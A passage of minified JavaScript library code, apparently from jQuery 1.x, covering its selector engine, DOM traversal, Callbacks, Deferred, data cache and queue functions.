RegExp(r.join("|")),b=$.test(o.compareDocumentPosition),t=b||$.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===g||a.ownerDocument===v&&t(v,a)?-1:b===g||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,h=[a],i=[b];if(!e||!f)return a===g?-1:b===g?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return lb(a,b);c=a;while(c=c.parentNode)h.unshift(c);c=b;while(c=c.parentNode)i.unshift(c);while(h[d]===i[d])d++;return d?lb(h[d],i[d]):h[d]===v?-1:i[d]===v?1:0},g):n},gb.matches=function(a,b){return gb(a,null,null,b)},gb.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(U,"='$1']"),!(!c.matchesSelector||!p||r&&r.test(b)||q&&q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return gb(b,n,null,[a]).length>0},gb.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},gb.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},gb.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},gb.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=gb.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=gb.selectors={cacheLength:50,createPseudo:ib,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(cb,db),a[3]=(a[3]||a[4]||a[5]||"").replace(cb,db),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||gb.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&gb.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return X.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&V.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(cb,db).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=gb.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(Q," ")+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h;if(q){if(f){while(p){l=b;while(l=l[p])if(h?l.nodeName.toLowerCase()===r:1===l.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){k=q[u]||(q[u]={}),j=k[a]||[],n=j[0]===w&&j[1],m=j[0]===w&&j[2],l=n&&q.childNodes[n];while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if(1===l.nodeType&&++m&&l===b){k[a]=[w,n,m];break}}else if(s&&(j=(b[u]||(b[u]={}))[a])&&j[0]===w)m=j[1];else while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if((h?l.nodeName.toLowerCase()===r:1===l.nodeType)&&++m&&(s&&((l[u]||(l[u]={}))[a]=[w,m]),l===b))break;return m-=e,m===d||m%d===0&&m/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||gb.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ib(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ib(function(a){var b=[],c=[],d=h(a.replace(R,"$1"));return d[u]?ib(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ib(function(a){return function(b){return gb(a,b).length>0}}),contains:ib(function(a){return a=a.replace(cb,db),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ib(function(a){return W.test(a||"")||gb.error("unsupported lang: "+a),a=a.replace(cb,db).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Z.test(a.nodeName)},input:function(a){return Y.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:ob(function(){return[0]}),last:ob(function(a,b){return[b-1]}),eq:ob(function(a,b,c){return[0>c?c+b:c]}),even:ob(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:ob(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:ob(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:ob(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=mb(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=nb(b);function qb(){}qb.prototype=d.filters=d.pseudos,d.setFilters=new qb,g=gb.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){(!c||(e=S.exec(h)))&&(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=T.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(R," ")}),h=h.slice(c.length));for(g in d.filter)!(e=X[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?gb.error(a):z(a,i).slice(0)};function rb(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function sb(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(i=b[u]||(b[u]={}),(h=i[d])&&h[0]===w&&h[1]===f)return j[2]=h[2];if(i[d]=j,j[2]=a(b,c,g))return!0}}}function tb(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function ub(a,b,c){for(var d=0,e=b.length;e>d;d++)gb(a,b[d],c);return c}function vb(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(!c||c(f,d,e))&&(g.push(f),j&&b.push(h));return g}function wb(a,b,c,d,e,f){return d&&!d[u]&&(d=wb(d)),e&&!e[u]&&(e=wb(e,f)),ib(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||ub(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:vb(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=vb(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=vb(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function xb(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=sb(function(a){return a===b},h,!0),l=sb(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];f>i;i++)if(c=d.relative[a[i].type])m=[sb(tb(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return wb(i>1&&tb(m),i>1&&rb(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(R,"$1"),c,e>i&&xb(a.slice(i,e)),f>e&&xb(a=a.slice(e)),f>e&&rb(a))}m.push(c)}return tb(m)}function yb(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,m,o,p=0,q="0",r=f&&[],s=[],t=j,u=f||e&&d.find.TAG("*",k),v=w+=null==t?1:Math.random()||.1,x=u.length;for(k&&(j=g!==n&&g);q!==x&&null!=(l=u[q]);q++){if(e&&l){m=0;while(o=a[m++])if(o(l,g,h)){i.push(l);break}k&&(w=v)}c&&((l=!o&&l)&&p--,f&&r.push(l))}if(p+=q,c&&q!==p){m=0;while(o=b[m++])o(r,s,g,h);if(f){if(p>0)while(q--)r[q]||s[q]||(s[q]=F.call(i));s=vb(s)}H.apply(i,s),k&&!f&&s.length>0&&p+b.length>1&&gb.uniqueSort(i)}return k&&(w=v,j=t),r};return c?ib(f):f}return h=gb.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=xb(b[c]),f[u]?d.push(f):e.push(f);f=A(a,yb(e,d)),f.selector=a}return f},i=gb.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(cb,db),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=X.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(cb,db),ab.test(j[0].type)&&pb(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&rb(j),!a)return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,ab.test(a)&&pb(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=jb(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),jb(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||kb("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&jb(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||kb("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),jb(function(a){return null==a.getAttribute("disabled")})||kb(K,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),gb}(a);m.find=s,m.expr=s.selectors,m.expr[":"]=m.expr.pseudos,m.unique=s.uniqueSort,m.text=s.getText,m.isXMLDoc=s.isXML,m.contains=s.contains;var t=m.expr.match.needsContext,u=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,v=/^.[^:#\[\.,]*$/;function w(a,b,c){if(m.isFunction(b))return m.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return m.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(v.test(b))return m.filter(b,a,c);b=m.filter(b,a)}return m.grep(a,function(a){return m.inArray(a,b)>=0!==c})}m.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?m.find.matchesSelector(d,a)?[d]:[]:m.find.matches(a,m.grep(b,function(a){return 1===a.nodeType}))},m.fn.extend({find:function(a){var b,c=[],d=this,e=d.length;if("string"!=typeof a)return this.pushStack(m(a).filter(function(){for(b=0;e>b;b++)if(m.contains(d[b],this))return!0}));for(b=0;e>b;b++)m.find(a,d[b],c);return c=this.pushStack(e>1?m.unique(c):c),c.selector=this.selector?this.selector+" "+a:a,c},filter:function(a){return this.pushStack(w(this,a||[],!1))},not:function(a){return this.pushStack(w(this,a||[],!0))},is:function(a){return!!w(this,"string"==typeof a&&t.test(a)?m(a):a||[],!1).length}});var x,y=a.document,z=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,A=m.fn.init=function(a,b){var c,d;if(!a)return this;if("string"==typeof a){if(c="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&a.length>=3?[null,a,null]:z.exec(a),!c||!c[1]&&b)return!b||b.jquery?(b||x).find(a):this.constructor(b).find(a);if(c[1]){if(b=b instanceof m?b[0]:b,m.merge(this,m.parseHTML(c[1],b&&b.nodeType?b.ownerDocument||b:y,!0)),u.test(c[1])&&m.isPlainObject(b))for(c in b)m.isFunction(this[c])?this[c](b[c]):this.attr(c,b[c]);return this}if(d=y.getElementById(c[2]),d&&d.parentNode){if(d.id!==c[2])return x.find(a);this.length=1,this[0]=d}return this.context=y,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):m.isFunction(a)?"undefined"!=typeof x.ready?x.ready(a):a(m):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),m.makeArray(a,this))};A.prototype=m.fn,x=m(y);var B=/^(?:parents|prev(?:Until|All))/,C={children:!0,contents:!0,next:!0,prev:!0};m.extend({dir:function(a,b,c){var d=[],e=a[b];while(e&&9!==e.nodeType&&(void 0===c||1!==e.nodeType||!m(e).is(c)))1===e.nodeType&&d.push(e),e=e[b];return d},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}}),m.fn.extend({has:function(a){var b,c=m(a,this),d=c.length;return this.filter(function(){for(b=0;d>b;b++)if(m.contains(this,c[b]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=t.test(a)||"string"!=typeof a?m(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&m.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?m.unique(f):f)},index:function(a){return a?"string"==typeof a?m.inArray(this[0],m(a)):m.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(m.unique(m.merge(this.get(),m(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function D(a,b){do a=a[b];while(a&&1!==a.nodeType);return a}m.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return m.dir(a,"parentNode")},parentsUntil:function(a,b,c){return m.dir(a,"parentNode",c)},next:function(a){return D(a,"nextSibling")},prev:function(a){return D(a,"previousSibling")},nextAll:function(a){return m.dir(a,"nextSibling")},prevAll:function(a){return m.dir(a,"previousSibling")},nextUntil:function(a,b,c){return m.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return m.dir(a,"previousSibling",c)},siblings:function(a){return m.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return m.sibling(a.firstChild)},contents:function(a){return m.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:m.merge([],a.childNodes)}},function(a,b){m.fn[a]=function(c,d){var e=m.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=m.filter(d,e)),this.length>1&&(C[a]||(e=m.unique(e)),B.test(a)&&(e=e.reverse())),this.pushStack(e)}});var E=/\S+/g,F={};function G(a){var b=F[a]={};return m.each(a.match(E)||[],function(a,c){b[c]=!0}),b}m.Callbacks=function(a){a="string"==typeof a?F[a]||G(a):m.extend({},a);var b,c,d,e,f,g,h=[],i=!a.once&&[],j=function(l){for(c=a.memory&&l,d=!0,f=g||0,g=0,e=h.length,b=!0;h&&e>f;f++)if(h[f].apply(l[0],l[1])===!1&&a.stopOnFalse){c=!1;break}b=!1,h&&(i?i.length&&j(i.shift()):c?h=[]:k.disable())},k={add:function(){if(h){var d=h.length;!function f(b){m.each(b,function(b,c){var d=m.type(c);"function"===d?a.unique&&k.has(c)||h.push(c):c&&c.length&&"string"!==d&&f(c)})}(arguments),b?e=h.length:c&&(g=d,j(c))}return this},remove:function(){return h&&m.each(arguments,function(a,c){var d;while((d=m.inArray(c,h,d))>-1)h.splice(d,1),b&&(e>=d&&e--,f>=d&&f--)}),this},has:function(a){return a?m.inArray(a,h)>-1:!(!h||!h.length)},empty:function(){return h=[],e=0,this},disable:function(){return h=i=c=void 0,this},disabled:function(){return!h},lock:function(){return i=void 0,c||k.disable(),this},locked:function(){return!i},fireWith:function(a,c){return!h||d&&!i||(c=c||[],c=[a,c.slice?c.slice():c],b?i.push(c):j(c)),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return!!d}};return k},m.extend({Deferred:function(a){var b=[["resolve","done",m.Callbacks("once memory"),"resolved"],["reject","fail",m.Callbacks("once memory"),"rejected"],["notify","progress",m.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return m.Deferred(function(c){m.each(b,function(b,f){var g=m.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&m.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?m.extend(a,d):d}},e={};return d.pipe=d.then,m.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=d.call(arguments),e=c.length,f=1!==e||a&&m.isFunction(a.promise)?e:0,g=1===f?a:m.Deferred(),h=function(a,b,c){return function(e){b[a]=this,c[a]=arguments.length>1?d.call(arguments):e,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(e>1)for(i=new Array(e),j=new Array(e),k=new Array(e);e>b;b++)c[b]&&m.isFunction(c[b].promise)?c[b].promise().done(h(b,k,c)).fail(g.reject).progress(h(b,j,i)):--f;return f||g.resolveWith(k,c),g.promise()}});var H;m.fn.ready=function(a){return m.ready.promise().done(a),this},m.extend({isReady:!1,readyWait:1,holdReady:function(a){a?m.readyWait++:m.ready(!0)},ready:function(a){if(a===!0?!--m.readyWait:!m.isReady){if(!y.body)return setTimeout(m.ready);m.isReady=!0,a!==!0&&--m.readyWait>0||(H.resolveWith(y,[m]),m.fn.triggerHandler&&(m(y).triggerHandler("ready"),m(y).off("ready")))}}});function I(){y.addEventListener?(y.removeEventListener("DOMContentLoaded",J,!1),a.removeEventListener("load",J,!1)):(y.detachEvent("onreadystatechange",J),a.detachEvent("onload",J))}function J(){(y.addEventListener||"load"===event.type||"complete"===y.readyState)&&(I(),m.ready())}m.ready.promise=function(b){if(!H)if(H=m.Deferred(),"complete"===y.readyState)setTimeout(m.ready);else if(y.addEventListener)y.addEventListener("DOMContentLoaded",J,!1),a.addEventListener("load",J,!1);else{y.attachEvent("onreadystatechange",J),a.attachEvent("onload",J);var c=!1;try{c=null==a.frameElement&&y.documentElement}catch(d){}c&&c.doScroll&&!function e(){if(!m.isReady){try{c.doScroll("left")}catch(a){return setTimeout(e,50)}I(),m.ready()}}()}return H.promise(b)};var K="undefined",L;for(L in m(k))break;k.ownLast="0"!==L,k.inlineBlockNeedsLayout=!1,m(function(){var a,b,c,d;c=y.getElementsByTagName("body")[0],c&&c.style&&(b=y.createElement("div"),d=y.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),typeof b.style.zoom!==K&&(b.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",k.inlineBlockNeedsLayout=a=3===b.offsetWidth,a&&(c.style.zoom=1)),c.removeChild(d))}),function(){var a=y.createElement("div");if(null==k.deleteExpando){k.deleteExpando=!0;try{delete a.test}catch(b){k.deleteExpando=!1}}a=null}(),m.acceptData=function(a){var b=m.noData[(a.nodeName+" ").toLowerCase()],c=+a.nodeType||1;return 1!==c&&9!==c?!1:!b||b!==!0&&a.getAttribute("classid")===b};var M=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,N=/([A-Z])/g;function O(a,b,c){if(void 0===c&&1===a.nodeType){var d="data-"+b.replace(N,"-$1").toLowerCase();if(c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:M.test(c)?m.parseJSON(c):c}catch(e){}m.data(a,b,c)}else c=void 0}return c}function P(a){var b;for(b in a)if(("data"!==b||!m.isEmptyObject(a[b]))&&"toJSON"!==b)return!1;
return!0}function Q(a,b,d,e){if(m.acceptData(a)){var f,g,h=m.expando,i=a.nodeType,j=i?m.cache:a,k=i?a[h]:a[h]&&h;if(k&&j[k]&&(e||j[k].data)||void 0!==d||"string"!=typeof b)return k||(k=i?a[h]=c.pop()||m.guid++:h),j[k]||(j[k]=i?{}:{toJSON:m.noop}),("object"==typeof b||"function"==typeof b)&&(e?j[k]=m.extend(j[k],b):j[k].data=m.extend(j[k].data,b)),g=j[k],e||(g.data||(g.data={}),g=g.data),void 0!==d&&(g[m.camelCase(b)]=d),"string"==typeof b?(f=g[b],null==f&&(f=g[m.camelCase(b)])):f=g,f}}function R(a,b,c){if(m.acceptData(a)){var d,e,f=a.nodeType,g=f?m.cache:a,h=f?a[m.expando]:m.expando;if(g[h]){if(b&&(d=c?g[h]:g[h].data)){m.isArray(b)?b=b.concat(m.map(b,m.camelCase)):b in d?b=[b]:(b=m.camelCase(b),b=b in d?[b]:b.split(" ")),e=b.length;while(e--)delete d[b[e]];if(c?!P(d):!m.isEmptyObject(d))return}(c||(delete g[h].data,P(g[h])))&&(f?m.cleanData([a],!0):k.deleteExpando||g!=g.window?delete g[h]:g[h]=null)}}}m.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(a){return a=a.nodeType?m.cache[a[m.expando]]:a[m.expando],!!a&&!P(a)},data:function(a,b,c){return Q(a,b,c)},removeData:function(a,b){return R(a,b)},_data:function(a,b,c){return Q(a,b,c,!0)},_removeData:function(a,b){return R(a,b,!0)}}),m.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=m.data(f),1===f.nodeType&&!m._data(f,"parsedAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=m.camelCase(d.slice(5)),O(f,d,e[d])));m._data(f,"parsedAttrs",!0)}return e}return"object"==typeof a?this.each(function(){m.data(this,a)}):arguments.length>1?this.each(function(){m.data(this,a,b)}):f?O(f,a,m.data(f,a)):void 0},removeData:function(a){return this.each(function(){m.removeData(this,a)})}}),m.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=m._data(a,b),c&&(!d||m.isArray(c)?d=m._data(a,b,m.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=m.queue(a,b),d=c.length,e=c.shift(),f=m._queueHooks(a,b),g=function(){m.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return m._data(a,c)||m._data(a,c,{empty:m.Callbacks("once memory").add(function(){m._removeData(a,b+"queue"),m._removeData(a,c)})})}}),m.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?m.queue(this[0],a):void 0===b?this:this.each(function(){var c=m.queue(this,a,b);m._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&m.dequeue(this,a)})},dequeue:function(a){return this.each(function(){m.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=m.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=m._data(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var S=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,T=["Top","Right","Bottom","Left"],U=function(a,b){return a=b||a,"none"===m.css(a,"display")||!m.contains(a.ownerDocument,a)},V=m.access=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===m.type(c)){e=!0;for(h in c)m.access(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,m.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(m(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},W=/^(?:checkbox|radio)$/i;!function(){var a=y.createElement("input"),b=y.createElement("div"),c=y.createDocumentFragment();if(b.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",k.leadingWhitespace=3===b.firstChild.nodeType,k.tbody=!b.getElementsByTagName("tbody").length,k.htmlSerialize=!!b.getElementsByTagName("link").length,k.html5Clone="<:nav></:nav>"!==y.createElement("nav").cloneNode(!0).outerHTML,a.type="checkbox",a.checked=!0,c.appendChild(a),k.appendChecked=a.checked,b.innerHTML="<textarea>x</textarea>",k.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue,c.appendChild(b),b.innerHTML="<input type='radio' checked='checked' name='t'/>",k.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,k.noCloneEvent=!0,b.attachEvent&&(b.attachEvent("onclick",function(){k.noCloneEvent=!1}),b.cloneNode(!0).click()),null==k.deleteExpando){k.deleteExpando=!0;try{delete b.test}catch(d){k.deleteExpando=!1}}}(),function(){var b,c,d=y.createElement("div");for(b in{submit:!0,change:!0,focusin:!0})c="on"+b,(k[b+"Bubbles"]=c in a)||(d.setAttribute(c,"t"),k[b+"Bubbles"]=d.attributes[c].expando===!1);d=null}();var X=/^(?:input|select|textarea)$/i,Y=/^key/,Z=/^(?:mouse|pointer|contextmenu)|click/,$=/^(?:focusinfocus|focusoutblur)$/,_=/^([^.]*)(?:\.(.+)|)$/;function ab(){return!0}function bb(){return!1}function cb(){try{return y.activeElement}catch(a){}}m.event={global:{},add:function(a,b,c,d,e){var 